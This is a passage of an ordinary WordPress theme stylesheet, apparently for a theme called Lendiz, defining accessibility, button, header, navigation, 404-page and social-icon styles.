.typo-dark .portfolio-filter li a {
    color: #000;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}
/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
figure {
    margin: 0;
    margin-bottom: 20px;
}
iframe {
    width: 100%;
}
pre {
    padding: 20px;
    background: #f1f1f1;
}
.gallery-item {
    display: inline-block;
    text-align: left;
    vertical-align: top;
    margin: 0 0 1.5em;
    padding: 0 1em 0 0;
    width: 50%;
}
.gallery-item a, .gallery-item a:hover, .gallery-item a:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    display: inline-block;
    max-width: 100%;
}
.gallery-item a img {
    display: block;
    -webkit-transition: -webkit-filter 0.2s ease-in;
    transition: -webkit-filter 0.2s ease-in;
    transition: filter 0.2s ease-in;
    transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
table td {
    padding: 5px;
    text-align: center;
}
table td, table td {
    border: 1px solid #e1e1e1;
    padding: 8px 10px;
}
ul.sub-menu{
	padding-left: 5px;
}
.navbar{
	padding:0;
	background: #fff;
}
.lendiz-content-wrapper {
    background: #fff;
    clear: both;
}
.container,
.boxed-container,
.custom-container {
    margin: 0 auto;
    max-width: 100%;
    width: 1140px;
}
.custom-container {
    padding: 0 15px;
}
.custom-container.topbar-inner {
    padding: 0;
}
.full-width-container .custom-container {
    width: 100%;
}
.single .lendiz-content>.lendiz-content-inner .container, .blog .lendiz-content>.lendiz-content-inner .container {
    padding: 0 15px;
}
.img-before::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}
.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.site-title {
    font-size: 30px;
    font-weight: bold;
    vertical-align: middle;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 24px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.main-logo img.custom-logo,
.header-inner .sticky-logo img {
    padding: 10px 0;
}
.entry-content > ul.wp-block-gallery {
    padding-left: 0px;
    margin-left: 0;
}
.page-template .post-comments-wrapper.clearfix {
    margin-top: 70px;
}
.comments h6 {
    font-weight: 700;
}
.page-links {
    clear: both;
    float: none;
    padding-top: 15px;
}
.page-links .post-page-numbers span.page-number:hover {
    background: transparent;
}
.page-links .post-page-numbers span.page-number {
    color: #fff !important;
}
.page-links .post-page-numbers.current span.page-number {
    background: transparent;
}
.page-links .post-page-numbers.current span.page-number, .page-links .post-page-numbers span.page-number:hover, .page-links .post-page-numbers span.page-number:active, .page-links .post-page-numbers span.page-number:focus {
    color: #fff;
}
.page-links .post-page-numbers span.page-number {
    color: #000;
    margin-right: 8px;
}
.page-links .page-number {
    display: inline-block;
    padding: 6px 15.5px;
    color: #fff;
    font-size: 18px;
    width: 45px;
    height: 45px;
    line-height: 28px;
    text-align: center;
    border: 2px solid #000;
	background: #000;
}
.page-links a .page-number:hover {
    color: #fff;
}
.page-links .post-page-numbers {
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.page .page-links .post-page-numbers {
    padding: 0.53em 0.861em;
    height: 45px;
    width: 45px;
    line-height: 45px;
    border: 2px solid #eee;
    border-radius: 0;
    margin-right: 7px;
}
.page-links .post-page-numbers.current {
    background: transparent !important;
}
.page .page-links .post-page-numbers {
    border: 2px solid #000;
    background: #000;
}
.page-links .post-page-numbers {
    color: #fff !important;
}
.page-links .post-page-numbers:hover {
    background: transparent;
}
.page .page-links a.post-page-numbers:hover {
    color: #fff;
}
.page .page-links a.post-page-numbers {
    color: #000;
}
.post-comments .post-box-title {
    margin-bottom: 50px;
    font-size: 24px;
    color: #151515;
}
.comment-respond .comment-reply-title{
    font-weight: 800;
}
.comment-reply-title a {
    text-decoration: underline;
}
.comment-respond .comment-reply-title small {
    margin-left: 20px;
}
.lendiz-single-post .post-comments-wrapper .comment-respond, .post-comments-wrapper .comment-respond {
    margin-top: 42px;
	margin-bottom: 42px !important;
}
.lendiz-single-post .post-comments-wrapper ul.comments ul .comment-respond, .post-comments-wrapper ul.comments ul .comment-respond {
    margin-bottom: 42px;
}
.post-comments-wrapper h1,
.post-comments-wrapper h2,
.post-comments-wrapper h3,
.post-comments-wrapper h4,
.post-comments-wrapper h5,
.post-comments-wrapper h6 {
    color: #000;
}
.comment-reply-title,
.post-comments .post-box-title {
    font-size: 22px;
    font-weight: 600;
    color: #151515;
}
ul.comments h2 {
    margin-top: 25px;
}
ul.comments h2:first-of-type {
    margin-top: 0;
}
.post-password-form input[type="password"] {
    line-height: 39px;
    padding-left: 10px;
	padding-right: 10px;
}
.single-post-template .entry-content>h3.entry-title {
    margin-top: 0px;
}
.single-post-template .entry-content h1,
.single-post-template .entry-content h2,
.single-post-template .entry-content h3,
.single-post-template .entry-content h4,
.single-post-template .entry-content h5,
.single-post-template .entry-content h6 {
    color: #1c1c25;
}
.single-post-template .entry-content h6 {
    margin-bottom: 27px;
}
.single-post .elementor-top-section {
    padding: 0;
}
.post-comments .comments .comment {
    margin-bottom: 40px;
    padding: 30px 30px;
    border: 1px solid #efefef;
    border-radius: 10px;
}
.single-post-template .entry-content>h3:first-child {
    margin-top: 0;
}
img.alignleft,
img.alignright {
    float: none;
    margin: 0;
    margin-bottom: 15px;
}
img.alignleft {
    float: left;
    margin-right: 15px;
}
img.alignright {
    float: right;
    margin-left: 15px;
}
.alignnone {
    margin: 0;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
figure.wp-caption.aligncenter {
    text-align: center;
}
figure.wp-caption.alignright {
    text-align: right;
}
.wp-caption-text {
    font-size: 13px;
    line-height: 1.6;
    padding: 0.5rem;
    text-align: center;
}
/*.back-to-top*/
.back-to-top > i {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    position: fixed;
    bottom: 30px;
    right: 40px;
    z-index: 99;
    text-align: center;
    color: #fff;
    background: #151515;
    font-size: 9px;
    line-height: 40px;
}
.back-to-top.position-left > i {
    right: auto;
    left: 30px;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    color: #7f7f7f;
}
.form-control:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
/* Lendiz 404 style */
.site-main .error-404 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.error-404 .error-description {
    font-size: 20px;
    margin-bottom: 30px;
}
.error-404 .page-title {
    font-size: 70px;
    line-height: 80px;
    font-weight: 700;
    color: #222222;
    padding: 10px 0 15px 0;
    margin-bottom: 0;
}
span.error-smile {
    color: #fff;
    font-weight: 700;
    font-size: 60px;
    line-height: 69px;
    margin-right: 15px;
}
span.smile-text {
    font-size: 21px;
}
.img-right-align img {
    margin: 0 80px 0 auto;
}
.img-left-align img {
    margin: 47px 0 0 40px;
}
p.img-left-align {
    margin-bottom: 0;
}
.err-content .btn {
    border: 1px solid;
    background: transparent;
    color: #151515;
    margin-top: -30px;
    font-size: 16px;
    line-height: 48px;
    padding: 0 50px;
}
.err-content .btn:hover {
    color: #fff;
}
.error-404 header.page-header>* {
    position: relative;
    font-weight: 800;
}
.error-404 header.page-header p.error-description {
    color: #000;
}
.error-404 header.page-header>*:last-child {
    margin-bottom: 0;
}
.error-404 header .image-wrap-404 {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 45px;
}
.page-header a.home-link {
    border-radius: 4px;
    text-align: center;
    display: inline-block;
    width: auto;
    font-size: 17px;
    font-weight: 700;
    padding: 13px 31px 11px;
    fill: #222222;
    color: #ffffff;
}
.page-header a.home-link:hover {
    background: #000;
    color: #fff;
}
.relative {
    position: relative;
}

/* Page Loader */
.page-loader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background-color: #ffffff !important;
}
/*Icons*/
span.before-icon {
    padding-right: 8px;
    width: auto;
    height: auto;
    vertical-align: middle;
}

/* Letter Caption */
.letter-caption p::first-letter {
    position: relative;
    float: left;
    top: 5px;
    margin: 0px 15px 0px 0px;
    line-height: 1.0em;
    font-size: 54px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}
/* Image Fluid */
.services-thumb .img-fluid,
.team-thumb .img-fluid,
.portfolio-img .img-fluid {
    width: 100%;
}
/* Cost Calculator */
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
}
.btQuoteBooking .btQuoteTotalText {
    color: #fff;
}
/*Footer */
.footer-top-wrap>*>.row>div {
    -ms-flex-item-align: center!important;
    align-self: center!important;
    -webkit-align-self: center!important;
}
.footer-top-wrap.boxed-container {
    position: relative;
}
.footer-middle-wrap a {
    color: #666666;
}
.footer-middle-wrap {
    padding: 80px 0px;
    background: #0b0a0a;
}
.footer-middle-wrap li a{
    line-height: 23px;
}
.footer-top-wrap .widget-title {
    margin-bottom: 10px;
}
.footer-middle-wrap .widget-title {
    border-bottom: unset;
    margin-bottom: 0px;
	padding-bottom: 14px;
}
.footer-bottom {
    color: #ffffff;
    background:#000;
    padding-top: 25px;
    padding-bottom: 25px;
}
.footer-bottom a {
    color: #ddd;
}
.col-lg-12 .widget.widget_media_image img {
    margin: 0 auto;
}
/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/
.btn,
button, .elementor-button {
    cursor: pointer;
    padding: 20px 40px;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	font-size: 16px;
    font-weight: 600;
}
.btn.btn-link {
    padding: 0;
    font-size: 15px;
}
.btn.focus, .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.btn.classic,
.btn.bordered:hover {
    color: #fff;
}
.btn,
.btn-default,
button {
    color: #fff;
}
button:focus {
    outline: unset;
}
.btn-default,
.btn.btn-default,
.default-btn a.elementor-button,
.lendiz-popup-wrapper a.btn {
    font-size: 16px;
	font-weight: 600;
    padding: 20px 40px;
    color: #fff !important;
    position: relative;
    z-index: 1;
    overflow: hidden;
    line-height: 1;
}
.btn-default:hover, 
.btn.btn-default:hover,
.lendiz-popup-wrapper a.btn:hover {
    color: #fff !important;
}
.header-button a.btn.btn-default:hover {
    color: #fff;
}
.btn.btn-bordered {
    font-size: 17px;
    padding: 15px 30px;
    color: #fff;
    line-height: 1;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -ms-border-radius: 4px !important;
    -o-border-radius: 4px !important;
}
.btn.btn-bordered:hover,
.btn.btn-default.theme-color:hover {
	background: #000;
	color: #fff;
}
.btn.btn-bordered {
    background: transparent;
    border: 1px solid #fff;
}
.btn.btn-bordered:hover {
	border: 1px solid #000;
}
.btn.classic {
    background: #000;
}
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    color: unset;
}
.btn.bordered {
    background: transparent;
	border: 1px solid #eaeaea; 
}
.btn.underline {
    text-decoration: underline;
}
.btn.inverse {
    border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
    background: #fff;
    color: #000;
}
.btn.inverse:hover {
	color: #fff;
}
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
}
input[type="submit"]:hover {
    cursor: pointer;
}
.btn:hover,
button:hover,
.search-form .input-group .btn:hover {
    color: #fff;
}
.feature-box-btn .btn.classic:hover {
    color: #fff;
}
.btn.bordered:hover {
    color: #fff;
}
/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/
.alignleft {
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.lendiz-header {
    background-color: #fff;
}
.lendiz-header.header-absolute {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 999;
}
.lendiz-header .navbar-nav .nav-item {
    list-style: none;
}
.lendiz-header .header-inner .nav-link {
    padding-top: 0;
    padding-bottom: 0;
    transition: unset;
    -moz-transition: unset;
    -webkit-transition: unset;
    -o-transition: unset;
    -ms-transition: unset;
}
.lendiz-header .header-inner .lendiz-main-menu > li.menu-item:first-child > .nav-link {
    padding-left: 0;
}
.header-inner .navbar .custom-container a.btn.lendiz-btn {
    padding: 0 38px;
    vertical-align: top;
	border-radius: 0 !important;
}
.header-inner .navbar .custom-container a.btn.lendiz-btn:focus {
    color: #fff;
}
.header-absolute.boxed-container .navbar .navbar-inner {
    padding-right: 0;
	padding-left: 25px;
}
.header-absolute.boxed-container .header-sticky .navbar .navbar-inner {
    padding-left: 15px;
    padding-right: 15px;
}
.rtl .header-absolute.boxed-container .navbar .navbar-inner {
	padding-right: 15px;
	padding-left: 0;
} 
.rtl .navbar {
	padding-left: 0;
}
.lendiz-header ul.dropdown-menu>li>a {
    transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.lendiz-header .header-inner .lendiz-main-menu > li:last-child > .nav-link {
    padding-right: 0;
}
.rtl .lendiz-header .header-inner ul.lendiz-main-menu > li:last-child > .nav-link {
	padding-left: 0;
	padding-right: 15px;
}
.rtl .lendiz-header .header-inner .lendiz-main-menu > li.menu-item:first-child > .nav-link {
	padding-left: 15px;
	padding-right: 0;
}	
.navbar ul ul.social-icons li:first-of-type .nav-link {
    margin-left: 0;
}
.navbar ul ul.social-icons li .nav-link {
    background: transparent !important;
    width: auto;
    margin-left: 25px;
	-webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.navbar ul ul.social-icons li .nav-link:hover {
    opacity: 0.50;
    color: #fff !important;
}
.topbar ul ul.social-icons li:last-child .nav-link,
.logobar ul ul.social-icons li:last-child .nav-link,
.navbar ul ul.social-icons li:last-child .nav-link {
    margin-right: 0;
}
.lendiz-header ul.dropdown-menu li .nav-link {
    padding: 10px 0px;
    font-size: 16px;
    line-height: 22px;
	border-bottom-width: 1px;
    border-bottom-color: rgba(241,241,241,1);
    border-bottom-style: solid;
}
.lendiz-header ul.mega-dropdown-menu li .nav-link {
    font-size: 12px;
}
.lendiz-header ul.dropdown-menu:not(.mega-dropdown-menu) li:first-child > .nav-link{
    padding-top: 20px;
}
.lendiz-header ul.dropdown-menu:not(.mega-dropdown-menu) li:last-child > .nav-link {
    padding-bottom: 20px;
    border: 0;
}
/*mega menu */
.lendiz-header ul.dropdown-menu li > ul.mega-child-dropdown-menu > li:last-child .nav-link {
    border: none;
}
.lendiz-header .header-inner ul.dropdown-menu.mega-dropdown-menu > li > a:after {
    content: "";
}
.lendiz-header ul.dropdown-menu.mega-dropdown-menu > li > a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 300;
}
.lendiz-header ul.dropdown-menu li > ul.mega-child-dropdown-menu > li .nav-link {
    font-size: 12px;
}

.boxed-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.nav.pull-center {
    position: static;
    left: 0;
    right: 0;
    float: left;
    display: inline-block;
    text-align: center;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}
.nav.pull-center.show-opacity {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: opacity ease 0.35s;
    -moz-transition: opacity ease 0.35s;
    transition: opacity ease 0.35s;
}
.nav.pull-center .nav {
    display: inline-flex;
}
.search-form .input-group .form-control {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #eaeaea;
    border-right: 0;
	height: 55px;
    line-height: 55px;
}
.search-form .input-group .input-group-btn {
	border: none;
    cursor: pointer;
    position: absolute;
    right: 0;
    background: transparent;
    color: #fff;
    line-height: 41px;
    z-index: 5;
}
.mobile-bar-items .search-form .input-group input.form-control {
    padding-right: 60px;
}
.mobile-bar-items .search-form .input-group .input-group-btn {
    top: -2px;
    right: 8px;
}
.mobile-bar-items .search-form .input-group .input-group-btn {
    height: 55px;
    line-height: 55px;
}
input[type="submit"] {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
input[type="submit"],
.search-form .input-group .btn {
    border: none;
    color: #fff;
    line-height: 60px;
    padding: 0 15px;
    font-weight: 600;
	font-size: 14px;
}
input.wpcf7-form-control.wpcf7-submit.btn-center {
    margin: 0 auto;
    display: flex;
}
.widget-area .wpcf7 .ajax-loader {
    margin: 5px auto 0 auto;
    display: flex;
}
.widget-area input.wpcf7-form-control.wpcf7-submit {
    line-height: 1;
	color: #1c1b1b;
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.widget-area input.wpcf7-form-control.wpcf7-submit:hover {
	color: #fff;
}
form.post-password-form input[type="submit"] {
    line-height: 40px;
    padding: 1px 20px 2px;
	margin-top: -2px;
    vertical-align: middle;
}
form.post-password-form input[type="submit"]:hover {
	color: #fff;
}
.contact-form-wrapper .wpcf7 input[type="submit"] {
    padding: 20px 40px;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    height: auto;
}
.contact-form-wrapper.cf-default p {
    margin-bottom: 0;
}
.widget-area input.wpcf7-form-control.wpcf7-submit, 
.contact-form-wrapper .wpcf7 input[type="submit"] {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    padding: 18px 30px;
}
.contact-form-wrapper.cf-default.text-center input.wpcf7-form-control.wpcf7-submit {
    display: block;
    margin: 0 auto;
}
.wpcf7 form .wpcf7-response-output {
    margin: 0.5em 0.5em 2em;
}
.search-form .input-group .btn {
	padding: 0 16px;
    border-radius: 0;
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active{
    transition: all 0.35s ease-in-out 0s;
    -moz-transition: all 0.35s ease-in-out 0s;
    -webkit-transition: all 0.35s ease-in-out 0s;
    -o-transition: all 0.35s ease-in-out 0s;
    -ms-transition: all 0.35s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
}
.nav-item-inner .search-form {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.sticky-logo {
    display: none;
}
.nav-link {
    padding: 0 18px;
}
.navbar .search-form {
    vertical-align: unset;
}
.navbar .search-form .input-group .form-control,
.navbar .search-form .input-group .form-control:focus,
.navbar .search-form .input-group .form-control:active {
    border: unset;
	color: #777777;
}
.navbar .search-form .input-group .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #777777;
}
.navbar .search-form .input-group .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #777777;
}
.navbar .search-form .input-group .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #777777;
}
.navbar .search-form .input-group .form-control:-moz-placeholder { /* Firefox 18- */
  color: #777777;
}
.navbar .search-form .input-group span.input-group-btn {
    height: 55px;
    line-height: 55px;
}
.navbar .search-form .input-group span.input-group-btn button.btn {
    padding: 0 8px;
    background: unset;
    color: #777777;
}
.navbar .search-toggle-wrap a {
    position: relative;
}
.navbar .search-toggle-wrap a::before {
    right: 0;
}
.navbar .search-toggle-wrap a::after {
    left: 0;
}
.navbar .search-toggle-wrap a i {
    font-weight: 600;
	vertical-align: middle;
}
.main-logo {
    display: inline-block;
    vertical-align: middle;
}
.main-logo > * {
    line-height: 1;
    display: block;
}
span.logo-tagline,
.sticky-head.header-sticky span.logo-tagline {
    color: #14212b;
}
.main-logo a.site-title {
    margin-bottom: 7px;
}
.mobile-logo .main-logo span.logo-tagline {
    color: #222;
}
.lendiz-header-custom-info li:last-of-type {
    padding-right: 0;
}
.lendiz-header-custom-info li {
    display: inline-block;
    padding: 0 25px;
}
/*  Close icon style */
.close {
   	position: absolute;
    right: 16px;
    top: 16px;
    width: 32px;
    height: 32px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    filter: alpha(opacity=30);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=100);
    cursor: pointer;
    background: #eaeaea;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}
.close:before,
.close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/
.social-icons .nav {
    display: block;
}
ul.social-icons>li {
    text-align: center;
    text-align: -webkit-center;
    padding: 0;
}
ul.social-icons>li>a i {
    width: 40px;
    height: 40px;
    line-height: 38px;
}
ul.social-icons>li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    margin-right: 5px;
    text-align: center;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
	padding: 0;
}
.rtl ul.social-icons>li>a {
    margin-right: 0;
    margin-left: 5px;
}
ul.social-icons>li:last-child>a {
    margin-right: 0;
}
.post-meta ul.social-icons>li>a {
    width: 35px;
    height: 35px;
    line-height: 35px;
	font-size: 11px;
}
.res-contact form.wpcf7-form > p {
    margin-bottom: 0;
}
.post-meta ul.social-icons>li>a i {
    width: 28px;
    height: 28px;
    line-height: 28px;
	margin-right: 0;
}
.post-meta ul.social-icons>li>a:hover {
    background: transparent !important;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
/*Social Icons Colors*/
ul.social-icons.social-circled>li a,
article ul.social-icons>li>a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
ul.social-icons.social-rounded>li a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
}
ul.social-icons.social-white>li a,
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-black>li a,
ul.social-icons.social-h-black>li a:hover {
    color: #000;
}
ul.social-icons.social-bg-white>li a,
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-bg-black>li a,
ul.social-icons.social-hbg-black>li a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-light>li a,
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark>li a,
ul.social-icons.social-hbg-dark>li a:hover {
    background: #000000;
}
ul.social-icons.social-bg-trans>li a,
ul.social-icons.social-bg-transparent>li a {
    background: transparent;
}
ul.social-icons.social-circled.social-bg-transparent>li a {
    border: 2px solid;
    font-size: 27px;
    height: 57px;
    width: 57px;
    line-height: 57px;
}
/* Social Media Colors */
ul.social-icons.social-hbg-transparent>li a:hover {
    background: transparent;
}
ul.social-icons.social-own>li a.social-fb,
ul.social-icons.social-h-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb,
ul.social-icons>li>a.share-fb:hover {
    color: #3b5999;
}
ul.social-icons.social-own>li a.social-twitter,
ul.social-icons.social-h-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter,
ul.social-icons>li>a.share-twitter:hover {
    color: #55acee;
}
ul.social-icons.social-own>li a.social-instagram,
ul.social-icons.social-h-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram,
ul.social-icons>li>a.share-instagram:hover {
    color: #e4405f;
}
ul.social-icons.social-own>li a.social-linkedin,
ul.social-icons.social-h-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin,
ul.social-icons>li>a.share-linkedin:hover,
ul.social-icons>li>a.share-linkedin:hover {
    color: #0077B5;
}
ul.social-icons.social-own>li a.social-pinterest,
ul.social-icons.social-h-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest,
ul.social-icons>li>a.share-pinterest:hover {
    color: #bd081c;
}
ul.social-icons.social-own>li a.social-youtube,
ul.social-icons.social-h-own>li a:hover.social-youtube,
article.post ul.social-icons>li>a.social-youtube,
ul.social-icons>li>a.share-youtube:hover {
    color: #cd201f;
}
ul.social-icons.social-own>li a.social-vimeo,
ul.social-icons.social-h-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo,
ul.social-icons>li>a.share-vimeo:hover {
    color: #1ab7ea;
}
ul.social-icons.social-own>li a.social-soundcloud,
ul.social-icons.social-h-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud,
ul.social-icons>li>a.share-soundcloud:hover {
    color: #ff3300;
}
ul.social-icons.social-own>li a.social-yahoo,
ul.social-icons.social-h-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo,
ul.social-icons>li>a.share-yahoo:hover {
    color: #410093;
}
ul.social-icons.social-own>li a.social-tumblr,
ul.social-icons.social-h-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr,
ul.social-icons>li>a.share-tumblr:hover {
    color: #34465d;
}
ul.social-icons.social-own>li a.social-paypal,
ul.social-icons.social-h-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal,
ul.social-icons>li>a.share-paypal:hover {
    color: #003087;
}
ul.social-icons.social-own>li a.social-mailto,
ul.social-icons.social-h-own>li a.social-mailto:hover,
article.post ul.social-mailto>li>a.social-mailto,
ul.social-icons>li>a.share-mailto:hover {
    color: #ffa500;
}
ul.social-icons.social-own>li a.social-flickr,
ul.social-icons.social-h-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr,
ul.social-icons>li>a.share-flickr:hover {
    color: #ff0084;
}
ul.social-icons.social-own>li a.social-dribbble,
ul.social-icons.social-h-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble,
ul.social-icons>li>a.share-dribble:hover {
    color: #ea4c89;
}
ul.social-icons.social-own>li a.social-rss,
ul.social-icons.social-h-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss,
ul.social-icons>li>a.share-rss:hover {
    color: #ff6600;
}
ul.social-icons.social-own>li a.social-tiktok,
ul.social-icons.social-h-own>li a.social-tiktok:hover,
article.post ul.social-icons>li>a.social-tiktok,
ul.social-icons>li>a.share-tiktok:hover {
    color: #FC2858;
}
ul.social-icons.social-own>li a.social-whatsapp,
ul.social-icons.social-h-own>li a.social-whatsapp:hover,
article.post ul.social-icons>li>a.social-whatsapp,
ul.social-icons>li>a.share-whatsapp:hover {
    color: #0D5E54;
}
/* Social Media Background Colors */
ul.social-icons.social-bg-own>li a.social-fb,
ul.social-icons.social-hbg-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb:hover {
    background: #3b5999;
}
ul.social-icons.social-bg-own>li a.social-twitter,
ul.social-icons.social-hbg-own>li a.social-twitter:hover,
